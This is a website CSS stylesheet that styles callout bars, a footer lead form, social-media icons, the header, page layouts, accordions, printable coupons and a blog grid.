.callout-bar::before { content: ''; background-image: url("/images/top-white.png"); background-repeat: no-repeat; background-position: top; background-size: contain; position: absolute; width: 100%; height: 50%; top: 0; left: 0; max-height: 2.77778rem; }

.callout-bar::after { content: ''; background-image: url("/images/bottom-gray.png"); background-repeat: no-repeat; background-position: bottom; background-size: contain; position: absolute; width: 100%; height: 50%; bottom: 0; left: 0; max-height: 2.77778rem; }

@media print, screen and (min-width: 64em) { .callout-bar { padding-top: 5.55556rem; padding-bottom: 5.55556rem; }
  .callout-bar h2 { font-size: 1.77778rem; }
  .callout-bar p { font-size: 1rem; max-width: 70%; margin-left: auto; margin-right: auto; } }

/*======================================= Footer Callout Basic =======================================*/
.footer-callout { padding: 0; background-image: url("/images/lead-form-background.jpg"); background-size: cover; background-position: center; }

.footer-callout .row.columns .row { padding-top: 1.66667rem; padding-bottom: 2.22222rem; }

.footer-callout .row.columns .row > .columns:nth-child(1) { margin-bottom: 1.11111rem; }

.footer-callout .row.columns .row > .columns:nth-child(1) h2, .footer-callout .row.columns .row > .columns:nth-child(1) h3 { color: #fefefe; }

.footer-callout .row.columns .row > .columns:nth-child(1) h2 { font-family: "Open Sans", sans-serif; font-weight: 700; line-height: 1.66667; }

.footer-callout .row.columns .row > .columns:nth-child(1) h3 { padding-left: 2.77778rem; position: relative; }

.footer-callout .row.columns .row > .columns:nth-child(1) h3::before { content: ''; background-image: url("/images/box-triangle.png"); background-repeat: no-repeat; background-size: contain; position: absolute; max-height: 4.27778rem; width: 20%; height: 80%; left: 0.55556rem; top: 10%; }

.footer-callout .row.columns .row > .columns:nth-child(1) .blue-block { background-color: #247FD0; padding: 1.11111rem; border-radius: 8px; margin-top: 2.22222rem; }

.footer-callout .row.columns .row > .columns:nth-child(2) { text-align: center; }

.footer-callout .row.columns .row > .columns:nth-child(2) .lead-form { background-color: #F4F4F4; -webkit-box-shadow: 0 1.11111rem 2.22222rem #000; box-shadow: 0 1.11111rem 2.22222rem #000; border-radius: 3px; position: relative; padding: 2.77778rem 1.11111rem; }

.footer-callout .row.columns .row > .columns:nth-child(2) .lead-form h2 { color: #333333; font-weight: 600; }

.footer-callout .row.columns .row > .columns:nth-child(2) .lead-form::before { content: ''; background-image: url("/images/top-white.png"); background-repeat: no-repeat; background-position: top; background-size: contain; position: absolute; width: 100%; height: 50%; top: 0; max-height: 2.77778rem; left: 0; }

.footer-callout .row.columns .row > .columns:nth-child(2) .lead-form::after { content: ''; background-image: url("/images/bottom-gray.png"); background-repeat: no-repeat; background-position: bottom; background-size: contain; position: absolute; width: 100%; height: 50%; bottom: 0; max-height: 2.77778rem; left: 0; }

.footer-callout .row.columns .row > .columns:nth-child(2) .lead-form form { text-align: left; }

.footer-callout .row.columns .row > .columns:nth-child(2) .lead-form form .form_required_div { color: #666666; font-size: 0.77778rem; margin-bottom: 1.66667rem; }

.footer-callout .row.columns .row > .columns:nth-child(2) .lead-form form input[type="text"].form_text, .footer-callout .row.columns .row > .columns:nth-child(2) .lead-form form input[type="email"].form_text, .footer-callout .row.columns .row > .columns:nth-child(2) .lead-form form input[type="url"], .footer-callout .row.columns .row > .columns:nth-child(2) .lead-form form textarea.form_textarea, .footer-callout .row.columns .row > .columns:nth-child(2) .lead-form form select { background-color: #FFFFFF; color: #0a0a0a; -webkit-box-shadow: none; box-shadow: none; font-family: "Open Sans", sans-serif; font-size: 1rem; border: 1px solid #CCCCCC; margin-top: 0.55556rem; height: 3.33333rem; }

.footer-callout .row.columns .row > .columns:nth-child(2) .lead-form form ::-webkit-input-placeholder { color: #666666 !important; font-family: "Open Sans", sans-serif; font-size: 1rem; }

.footer-callout .row.columns .row > .columns:nth-child(2) .lead-form form ::-moz-placeholder { color: #666666 !important; font-family: "Open Sans", sans-serif; font-size: 1rem; }

.footer-callout .row.columns .row > .columns:nth-child(2) .lead-form form :-ms-input-placeholder { color: #666666 !important; font-family: "Open Sans", sans-serif; font-size: 1rem; }

.footer-callout .row.columns .row > .columns:nth-child(2) .lead-form form ::-ms-input-placeholder { color: #666666 !important; font-family: "Open Sans", sans-serif; font-size: 1rem; }

.footer-callout .row.columns .row > .columns:nth-child(2) .lead-form form ::placeholder { color: #666666 !important; font-family: "Open Sans", sans-serif; font-size: 1rem; }

.footer-callout .row.columns .row > .columns:nth-child(2) .lead-form form input[type=radio] { width: 0.77778rem; height: 0.77778rem; margin-right: 0.55556rem; margin-bottom: 0.55556rem; }

.footer-callout .row.columns .row > .columns:nth-child(2) .lead-form form input[type=checkbox] { width: 1.22222rem; height: 1.22222rem; margin-right: 0.27778rem; }

.footer-callout .row.columns .row > .columns:nth-child(2) .lead-form form .zip-dash, .footer-callout .row.columns .row > .columns:nth-child(2) .lead-form form .fm-zipext { display: none; }

.footer-callout .row.columns .row > .columns:nth-child(2) .lead-form form .fm-qt-ZIP, .footer-callout .row.columns .row > .columns:nth-child(2) .lead-form form .fm-qt-STATE { width: 50%; float: left; padding-right: 0; padding-left: 0; }

.footer-callout .row.columns .row > .columns:nth-child(2) .lead-form form .fm-qt-ZIP:last-child:not(:first-child), .footer-callout .row.columns .row > .columns:nth-child(2) .lead-form form .fm-qt-STATE:last-child:not(:first-child) { float: right; }

.footer-callout .row.columns .row > .columns:nth-child(2) .lead-form form .form-cd-name-first, .footer-callout .row.columns .row > .columns:nth-child(2) .lead-form form .fm-qt-STATE { padding-right: 0.55556rem; margin-right: 0; }

.footer-callout .row.columns .row > .columns:nth-child(2) .lead-form form .form-cd-name-last, .footer-callout .row.columns .row > .columns:nth-child(2) .lead-form form .fm-qt-ZIP { padding-left: 0.55556rem; margin-left: 0; }

.footer-callout .row.columns .row > .columns:nth-child(2) .lead-form form .fm-qt-ZIP input { -ms-flex-preferred-size: 100%; flex-basis: 100%; margin-right: 0; }

.footer-callout .row.columns .row > .columns:nth-child(2) .lead-form form .fm-qid-14, .footer-callout .row.columns .row > .columns:nth-child(2) .lead-form form .fm-qid-15 { margin-top: 1.11111rem; }

.footer-callout .row.columns .row > .columns:nth-child(2) .lead-form form .fm-qid-14 .fm-question, .footer-callout .row.columns .row > .columns:nth-child(2) .lead-form form .fm-qid-15 .fm-question { font-size: 1rem; font-weight: 600; margin-bottom: 0.44444rem; }

.footer-callout .row.columns .row > .columns:nth-child(2) .lead-form form .fm-qid-13 { clear: left; }

.footer-callout .row.columns .row > .columns:nth-child(2) .lead-form form .fm-qid-15 .form_answer { font-size: 1rem; color: #333333; }

.footer-callout .row.columns .row > .columns:nth-child(2) .lead-form form .fm-qid-15 p { font-size: 0.77778rem; color: #333333; margin-bottom: 0.55556rem; }

.footer-callout .row.columns .row > .columns:nth-child(2) .lead-form form #CompleteForm { background-color: #F49F17; border: 1px solid #FFBE57; -webkit-box-shadow: none; box-shadow: none; text-transform: none; font-size: 1.33333rem; font-weight: 700; }

.footer-callout .row.columns .row > .columns:nth-child(2) .lead-form form #CompleteForm:hover, .footer-callout .row.columns .row > .columns:nth-child(2) .lead-form form #CompleteForm:focus { background-color: #156DBA; border-color: #156DBA; }

@media print, screen and (min-width: 40em) { .footer-callout .row.columns .row > .columns:nth-child(1) h3 { padding-left: 1.66667rem; } }

@media print, screen and (min-width: 64em) { .footer-callout { padding-top: 0.55556rem; padding-bottom: 1.11111rem; }
  .footer-callout .row.columns .row > .columns:nth-child(1) { margin-bottom: 0; }
  .footer-callout .row.columns .row > .columns:nth-child(1) h2 { font-size: 1.33333rem; margin-top: 3.05556rem; }
  .footer-callout .row.columns .row > .columns:nth-child(1) h3 { font-size: 1.77778rem; padding-left: 2.22222rem; margin-top: 1.11111rem; margin-bottom: 1.11111rem; }
  .footer-callout .row.columns .row > .columns:nth-child(1) .blue-block { padding: 0.27778rem 0.83333rem; }
  .footer-callout .row.columns .row > .columns:nth-child(2) .lead-form { padding: 2.77778rem 2.22222rem 1.66667rem 2.22222rem; }
  .footer-callout .row.columns .row > .columns:nth-child(2) .lead-form h2 { font-size: 1.77778rem; } }

#page-id-4 .footer-callout .footer-logo { margin-top: 1.11111rem; }

#page-id-4 .footer-callout .blue-block .block-text { position: relative; margin-top: 1.11111rem; margin-bottom: 1.38889rem; }

#page-id-4 .footer-callout .blue-block .block-text p { margin-bottom: 0; padding-left: 2.77778rem; }

#page-id-4 .footer-callout .blue-block .block-text p a { color: #fefefe; text-decoration: none; }

#page-id-4 .footer-callout .blue-block .block-text p a.address { font-size: 1rem; }

#page-id-4 .footer-callout .blue-block .block-text p a.phone { font-family: "Oswald", sans-serif; font-weight: 600; margin-top: 0.27778rem; font-size: 1.55556rem; display: block; }

#page-id-4 .footer-callout .blue-block .block-text::before { content: ''; background-image: url("/images/box-triangle.png"); background-repeat: no-repeat; background-size: contain; position: absolute; max-height: 4.27778rem; width: 20%; height: 80%; left: 0.55556rem; top: 10%; }

/*======================================= Social Media Links =======================================*/
.social-links { text-align: center; }

.social-links a { margin: 0 0.44444rem 0.55556rem 0; display: inline-block; padding-bottom: 3px; width: 2.22222rem; height: 2.22222rem; font-size: 1.38889rem; color: #fefefe; background-color: #5a5a5a; border: none; border-radius: 50%; -webkit-transition: background-color .3s ease; transition: background-color .3s ease; }

.social-links a i { vertical-align: baseline; }

.social-links a:last-of-type { margin: 0; }

.social-links a:hover { background-color: gray; }

.social-links.icon-colors a { color: #fff; -webkit-transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: box-shadow .3s ease, transform .3s ease; transition: box-shadow .3s ease, transform .3s ease, -webkit-box-shadow .3s ease, -webkit-transform .3s ease; }

.social-links.icon-colors .facebook { background-color: #3B5998; }

.social-links.icon-colors .twitter { background-color: #55acee; }

.social-links.icon-colors .linkedin { background-color: #0077b5; }

.social-links.icon-colors .youtube { background-color: #cd201f; }

.social-links.icon-colors .pinterest { background-color: #bd081c; }

.social-links.icon-colors .flickr { background-color: #ff0084; }

.social-links.icon-colors .yelp { background-color: #db292f; }

.social-links.icon-colors .instagram { background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), -webkit-gradient(linear, left top, left bottom, from(#6559ca), color-stop(30%, #bc318f), color-stop(50%, #e33f5f), color-stop(70%, #f77638), to(#fec66d)); background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%); }

.social-links.icon-colors a:hover { -webkit-box-shadow: 0px 1px 1px #000; box-shadow: 0px 1px 1px #000; -webkit-transform: scale(1.1); transform: scale(1.1); }

@media print, screen and (min-width: 64em) { .social-links { text-align: right; } }

/* ====================================== Footer =======================================*/
footer.page-footer { color: #8f8f8f; font-size: 0.77778rem; font-weight: normal; }

footer.page-footer .upper { background-color: #1A1A1A; text-align: center; }

footer.page-footer .upper .row { position: relative; }

footer.page-footer .upper .row ul li { text-align: center; }

footer.page-footer .upper .row ul li a { text-decoration: none; color: #fff; font-size: 1rem; -webkit-transition: .3s ease-out; transition: .3s ease-out; }

footer.page-footer .upper .row ul li a:hover, footer.page-footer .upper .row ul li a:focus { color: #156DBA; }

footer.page-footer .upper .row .columns a { text-decoration: none; font-size: 1rem; }

footer.page-footer .upper .row .footer-address-info a, footer.page-footer .upper .row .footer-phone-info a { color: #fefefe; text-decoration: none; font-size: 1rem; -webkit-transition: .3s ease-out; transition: .3s ease-out; }

footer.page-footer .upper .row .footer-address-info a:hover, footer.page-footer .upper .row .footer-address-info a:focus, footer.page-footer .upper .row .footer-phone-info a:hover, footer.page-footer .upper .row .footer-phone-info a:focus { color: #156DBA; }

footer.page-footer .upper .row .footer-address-info { margin-top: 0.55556rem; }

footer.page-footer .upper .row .footer-phone-info .phone-number { margin-top: 0.55556rem; margin-bottom: 1.11111rem; }

footer.page-footer .upper .row .footer-phone-info .phone-number a { font-family: "Oswald", sans-serif; font-weight: 800; font-size: 1.33333rem; }

@media screen and (max-width: 39.9375em) { footer.page-footer .upper .row .columns { display: block; width: 100%; } }

@media print, screen and (min-width: 64em) { footer.page-footer .upper .row .row.align-right { position: absolute; bottom: 0; right: 0.83333rem; } }

footer.page-footer .upper .social-links { margin-top: 1.11111rem; }

footer.page-footer .lower { background-color: #1A1A1A; text-align: center; border-top: thin solid rgba(112, 112, 112, 0.3); }

footer.page-footer .lower .footer-copyright { margin: 1.11111rem 0; color: #686868; }

footer.page-footer .lower img { -webkit-transition: .3s; transition: .3s; }

footer.page-footer .lower img:hover, footer.page-footer .lower img:focus { opacity: .5; }

footer.page-footer .footer-disclaimer-links a { color: #808080; }

@media print, screen and (min-width: 40em) { footer.page-footer .upper { text-align: left; }
  footer.page-footer .upper ul li { text-align: left; }
  footer.page-footer .upper .social-links { margin-top: 2.22222rem; } }

@media print, screen and (min-width: 64em) { footer.page-footer .upper { text-align: left; }
  footer.page-footer .upper .row ul li, footer.page-footer .upper .row .columns { text-align: left; }
  footer.page-footer .upper .social-links { margin-top: 0; }
  footer.page-footer .lower .footer-copyright { margin: 0; } }

.hlm__branding { display: block; max-width: 5.83333rem; color: currentColor; text-decoration: none; opacity: 1; -webkit-transition: .25s ease-out; transition: .25s ease-out; text-align: center; margin: 0 auto; }

.hlm__branding:hover, .hlm__branding:focus { opacity: .7; color: currentColor; }

@media print, screen and (min-width: 64em) { .hlm__branding.hlm__logo { margin-right: auto; } }

.hlm__powered-by { font-family: "Open Sans", sans-serif; text-align: center; font-size: 0.66667rem; }

.hlm__branding { display: block; width: 100%; max-width: 5.83333rem; color: currentColor; text-decoration: none; opacity: 1; -webkit-transition: .25s ease-out; transition: .25s ease-out; text-align: center; margin: 0 auto; }

.hlm__branding:hover, .hlm__branding:focus { opacity: .7; color: currentColor; }

@media print, screen and (min-width: 64em) { .hlm__branding.hlm__myce { margin-left: auto; } }

/*======================================= Gallery Thumbnail Layout =======================================*/
.gallery-thumbnail-layout.row { margin: 0 -0.55556rem; }

.gallery-thumbnail-layout.row > * { padding: 0 0.55556rem; margin: 0 0 1.11111rem 0; }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { display: block; }

@media print, screen and (min-width: 64em) { .gallery-thumbnail-layout.row { margin: 0 -0.83333rem; }
  .gallery-thumbnail-layout.row > * { padding: 0 0.83333rem; margin: 0 0 1.66667rem 0; } }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { position: relative; overflow: hidden; height: 11.11111rem; text-decoration: none; color: #fff; text-shadow: 0 2px 2px #000; padding: 1.11111rem; display: block; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.gallery-thumbnail-layout .column a::after, .gallery-thumbnail-layout .columns a::after { content: 'zoom_in'; position: absolute; z-index: 10; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; top: 0; bottom: 0; left: 0; right: 0; font-size: 5.55556rem; opacity: .4; text-transform: lowercase; font-family: 'Material Icons'; -webkit-transition: font-size .4s, opacity .4s; transition: font-size .4s, opacity .4s; outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; }

.gallery-thumbnail-layout .column a::before, .gallery-thumbnail-layout .columns a::before { content: ''; position: absolute; z-index: 5; height: 100%; width: 100%; top: 0; left: 0; background-color: rgba(0, 0, 0, 0.35); opacity: 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; }

.gallery-thumbnail-layout .column img, .gallery-thumbnail-layout .columns img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; }

.gallery-thumbnail-layout .column:hover a::before, .gallery-thumbnail-layout .columns:hover a::before, .gallery-thumbnail-layout .column:hover a::after, .gallery-thumbnail-layout .columns:hover a::after { opacity: 1; }

.gallery-thumbnail-layout .column:hover img, .gallery-thumbnail-layout .columns:hover img { -webkit-transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); }

/*======================================= Header =======================================*/
a.skip-to-content { position: absolute; left: 0; top: 0; z-index: -999; background: #fff; color: #000; font-size: 1.2em; padding: 0.27778rem; -webkit-transform: translateY(-100%); transform: translateY(-100%); }

a.skip-to-content:focus, a.skip-to-content:active { z-index: 999; -webkit-transform: translateY(0); transform: translateY(0); }

header.page-header { position: fixed; z-index: 30; top: 0; width: 100%; background-color: rgba(17, 17, 17, 0.8); padding: 0.77778rem 0; text-align: center; -webkit-transition: .3s; transition: .3s; }

header.page-header.sticky { background-color: #111111; }

@media print, screen and (min-width: 40em) { header.page-header { padding: 0.77778rem 0; } }

@media print, screen and (min-width: 64em) { header.page-header { text-align: right; padding: 0.77778rem 0; } }

/*======================================= Layouts =======================================*/
.content { padding: 0; }

.content .content-text { padding: 1.66667rem 0.83333rem; }

.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { .content { padding: 0; }
  .content .content-text { padding: 1.66667rem 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { .content { padding: 0 0; }
  .content .content-text { padding: 1.66667rem 1.66667rem 1.66667rem 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 1.66667rem; }

@media print, screen and (min-width: 40em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem; } }

@media print, screen and (min-width: 64em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

.additional-content-area { padding: 1.66667rem 0; }

@media print, screen and (min-width: 64em) { .additional-content-area { padding: 4.44444rem 0; } }

@media print, screen and (min-width: 64em) { .history-callout > .row > .row + .row, .content-text > .row + .row, .additional-content-area > .row > .row + .row { margin-top: 2.22222rem; }
  .history-callout > .row > .row > .large-6:nth-child(2n + 1), .history-callout > .row > .row > .large-6:nth-child(2n + 2).large-order-1, .content-text > .row > .large-6:nth-child(2n + 1), .content-text > .row > .large-6:nth-child(2n + 2).large-order-1, .additional-content-area > .row > .row > .large-6:nth-child(2n + 1), .additional-content-area > .row > .row > .large-6:nth-child(2n + 2).large-order-1 { padding-right: 1.11111rem; padding-left: 0.83333rem; }
  .history-callout > .row > .row > .large-6:nth-child(2n + 2), .history-callout > .row > .row > .large-6:nth-child(2n + 1).large-order-2, .content-text > .row > .large-6:nth-child(2n + 2), .content-text > .row > .large-6:nth-child(2n + 1).large-order-2, .additional-content-area > .row > .row > .large-6:nth-child(2n + 2), .additional-content-area > .row > .row > .large-6:nth-child(2n + 1).large-order-2 { padding-left: 1.11111rem; padding-right: 0.83333rem; } }

/* ====================================== Footer =======================================*/
footer.page-footer { position: relative; }

footer.page-footer .upper, footer.page-footer .lower { padding: 1.66667rem 0; }

@media print, screen and (min-width: 64em) { footer.page-footer .upper { padding: 2.5rem 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0 0; background-image: url("/images/top-awards.jpg"); background-position: 50% 100%; background-size: cover; background-repeat: no-repeat; }

.home-page.content .content-text { padding: 1.66667rem 0.83333rem; }

.home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 1.66667rem 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { .home-page.content { padding: 3.33333rem 0; }
  .home-page.content .content-text { padding: 0 1.66667rem 0 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

#page-id-1 .content-main .row.align-middle .columns { margin-bottom: 1.11111rem; text-align: center; }

#page-id-1 #extraContent0 { background-color: #222; color: #fefefe; position: relative; }

#page-id-1 #extraContent0 p strong { color: #fefefe; }

#page-id-1 #extraContent0::before { content: ''; background-image: url("/images/callout-top.png"); background-repeat: no-repeat; background-position: top; background-size: contain; position: absolute; width: 100%; height: 50%; top: 0; max-height: 2.77778rem; }

#page-id-1 #extraContent0::after { content: ''; background-image: url("/images/callout-bottom.png"); background-repeat: no-repeat; background-position: bottom; background-size: contain; position: absolute; width: 100%; height: 50%; bottom: 0; max-height: 2.77778rem; }

#page-id-1 #extraContent0 h2 { color: #fefefe; font-size: 1.77778rem; width: 100%; margin-bottom: 1.66667rem; }

#page-id-1 #extraContent0 .callout-italic { font-size: 1rem; font-style: italic; padding-bottom: 0.27778rem; }

#page-id-1 #extraContent0 .callout-check { font-family: "Oswald", sans-serif; font-size: 1.33333rem; position: relative; margin-bottom: 2.22222rem; font-weight: 600; }

#page-id-1 #extraContent0 .callout-check::before { content: ''; background-image: url("/images/callout-check.png"); background-repeat: no-repeat; background-position: center; background-size: contain; position: absolute; left: -1.66667rem; width: 1.38889rem; height: 100%; }

#page-id-1 #extraContent0 .row .columns { padding-left: 3.88889rem; }

@media print, screen and (min-width: 64em) { #page-id-1 #extraContent0 .callout-check::before { left: -2.22222rem; width: 2.22222rem; height: 100%; } }

#page-id-1 #extraContent1 h2 { margin-bottom: 1.38889rem; }

#page-id-1 #extraContent2 { background-color: #F4F4F4; position: relative; padding-top: 2.22222rem; padding-bottom: 2.22222rem; }

#page-id-1 #extraContent2 h2 { margin-bottom: 1.38889rem; }

#page-id-1 #extraContent2 .imgLink { position: relative; margin-bottom: 0.55556rem; }

#page-id-1 #extraContent2 .imgLink a { color: #156DBA; margin-left: 0.55556rem; }

#page-id-1 #extraContent2 .imgLink a:hover, #page-id-1 #extraContent2 .imgLink a:focus { text-decoration: none; }

#page-id-1 #extraContent2 .imgLink::after { content: ''; background-image: url("/images/right-arrow.png"); background-size: contain; background-position: center; background-repeat: no-repeat; margin-left: 0.44444rem; position: absolute; width: 0.41667rem; height: 100%; }

#page-id-1 #extraContent2::before { content: ''; background-image: url("/images/top-white.png"); background-repeat: no-repeat; background-position: top; background-size: contain; position: absolute; width: 100%; height: 50%; top: 0; max-height: 2.77778rem; }

#page-id-1 #extraContent2::after { content: ''; background-image: url("/images/bottom-gray.png"); background-repeat: no-repeat; background-position: bottom; background-size: contain; position: absolute; width: 100%; height: 50%; bottom: 0; max-height: 2.77778rem; }

@media screen and (max-width: 39.9375em) { #page-id-1 #extraContent2 .shrink { width: 100%; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { #page-id-1 #extraContent2 .shrink { width: 100%; } }

@media print, screen and (min-width: 64em) { #page-id-1 #extraContent2 { padding-top: 5rem; padding-bottom: 5rem; }
  #page-id-1 #extraContent2 a { font-size: 1.33333rem; }
  #page-id-1 #extraContent2 .shrink { padding-left: 2.22222rem; padding-right: 2.22222rem; } }

#page-id-1 #extraContent3 .row.columns .row.hopscotch-section:nth-child(2) { margin-top: 4.44444rem; margin-bottom: 4.44444rem; }

#page-id-1 #extraContent3 .row.columns .row .columns p:first-of-type { margin-bottom: 0; }

#page-id-1 #extraContent3 h2 { font-weight: 600; }

.home-page-sub-content { padding: 1.66667rem 0; background: url("/images/bottom-awards.jpg") center/cover no-repeat; text-align: center; }

@media print, screen and (min-width: 64em) { .home-page-sub-content { padding: 2.77778rem 0; } }

.home-page-sub-content img { -webkit-box-reflect: below 0 linear-gradient(transparent, transparent, transparent, rgba(255, 255, 255, 0.05), rgba(255, 255, 255, 0.1)); margin-bottom: 1.11111rem; }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; background-color: #0b375e; background-image: url("/images/sub-banner.jpg"); background-size: cover; background-position: 50% 0; background-repeat: no-repeat; color: #fff; }

.sub-banner h1, .sub-banner .callout-bar h2, .callout-bar .sub-banner h2, .sub-banner #page-id-1 #extraContent1 h2, #page-id-1 #extraContent1 .sub-banner h2, .sub-banner #page-id-1 #extraContent2 h2, #page-id-1 #extraContent2 .sub-banner h2, .sub-banner h2, .sub-banner h3, .sub-banner h4, .sub-banner h5, .sub-banner h6, .sub-banner p, .sub-banner span, .sub-banner strong { color: inherit; }

.sub-banner hr { max-width: 11.66667rem; width: 100%; border-bottom: 0.16667rem solid rgba(255, 255, 255, 0.5); margin: 0.55556rem auto 1.66667rem; }

.sub-banner #sub-banner-container > * { color: #fefefe !important; text-align: center; font-size: 1.55556rem; font-family: "Oswald", sans-serif; margin: 1.66667rem 0.83333rem 1.66667rem 0.83333rem; font-weight: 800; }

@media print, screen and (min-width: 40em) { .sub-banner { background-image: url("/images/sub-banner.jpg"); }
  .sub-banner #sub-banner-container > * { margin: 2.22222rem 0.83333rem 1.66667rem 0.83333rem; font-size: 1.77778rem; } }

@media print, screen and (min-width: 64em) { .sub-banner { min-height: 8.33333rem; padding-bottom: 4.44444rem; }
  .sub-banner #sub-banner-container > * { margin: 4.44444rem 0.83333rem 1.66667rem 0.83333rem; font-size: 2.66667rem; } }

.accordion-wrap { margin: 0 0 1.66667rem 0; }

.accordion-click { position: relative; padding: 1.11111rem 1.66667rem; background: #e2e2e2; color: #156DBA; font-size: 1.33333rem; line-height: 1.2; font-weight: 700; border: 1px solid #ccc; }

.accordion-click::before, .accordion-click::after { content: ''; position: absolute; display: block; background: #156DBA; top: calc(50% - 2px); right: 1.66667rem; width: 1.11111rem; height: 0.22222rem; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-click::after { -webkit-transform: rotate(90deg); transform: rotate(90deg); }

.accordion-click:hover { cursor: pointer; background: white; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-slide { color: #156DBA; font-size: 18px; background: #e2e2e2; padding: 1.66667rem; border: 1px solid #ccc; border-top: 0; }

.accordion-slide > *:last-child { margin-bottom: 0; }

.accordion-wrap.arrow-turn .accordion-click::after { -webkit-transform: rotate(0deg); transform: rotate(0deg); }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.38889rem; padding: 1.38889rem; border: 2px dashed #b3b3b3; border-radius: 0.55556rem; text-align: center; }

.coupon::before { position: absolute; top: -0.61111rem; left: 1.66667rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.55556rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 13.33333rem; margin: 0 auto 1.11111rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1.11111rem; }

.coupon .savings-heading { padding: 0.55556rem; margin: -0.05556rem -0.05556rem 0.83333rem; background: #156DBA; font-size: 1.33333rem; font-weight: bold; color: #fff; }

.coupon .savings-discount { margin-bottom: 0.55556rem; font-weight: bold; font-size: 3.33333rem; color: #156DBA; line-height: 1.1; }

.coupon .savings-type { font-weight: bold; font-size: 1.33333rem; color: #156DBA; line-height: 1.2; }

.coupon .coupon-content .heading { margin-bottom: 0.55556rem; font-size: 1.33333rem; font-weight: bold; color: #156DBA; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.55556rem; color: #3d3d3d; font-size: 0.88889rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.55556rem; color: #3d3d3d; font-size: 0.88889rem; }

.coupon .coupon-description span { font-weight: bold; }

@media print, screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.83333rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.27778rem; }

.coupon .print-coupon-button { display: inline-block; width: 4.16667rem; height: 4.16667rem; padding-top: 1.66667rem; margin: 0 auto 0.83333rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #707070; font-size: 0.77778rem; text-transform: uppercase; font-weight: bold; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 4.16667rem; height: 4.16667rem; margin: 0 0.27778rem 0.83333rem; }

@media print, screen and (min-width: 40em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.66667rem 1.66667rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.66667rem; }

